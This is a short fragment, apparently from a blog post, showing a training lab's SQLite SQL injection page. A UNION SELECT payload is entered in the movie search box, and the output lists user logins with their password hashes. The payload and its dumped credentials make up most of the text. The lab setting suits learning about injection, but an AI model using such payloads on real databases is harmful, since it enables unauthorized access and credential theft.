 / SQL Injection (SQLite) /
Search for a movie: 123%' union select 1,2,login,passw Search (requires the PHP SQLite module)
Title Release Character Genre IMDb
2 A.I.M. 5 6885858486f31043e5839c735d99457f045affd0 Link
2 bee 5 6885858486f31043e5839c735d99457f045affd0 Link
https://blog.csdn.net/angry_program